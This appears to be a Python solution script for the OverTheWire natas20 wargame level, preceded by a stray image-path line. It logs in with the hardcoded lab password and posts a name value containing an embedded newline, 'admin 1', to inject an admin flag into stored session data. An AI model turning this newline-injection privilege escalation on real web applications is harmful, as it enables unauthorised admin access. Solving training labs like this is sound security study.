 #print(resp.text)
sess = requests.session()
resp = sess.get("http://natas20.natas.labs.overthewire.org/?debug=true",auth= ("natas20","eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF"))
text1 = resp.text
print(text1)
print()
resp = sess.post("http://natas20.natas.labs.overthewire.org/?debug=true",data={"name":"pickle\nadmin 1"},auth= ("natas20","eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF"))
text1 = resp.text
print(text1)
print()
resp = sess.get("http://natas20.natas.labs.overthewire.org/?debug=true",auth= ("natas20","eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF"))
text1 = resp.text
print(text1)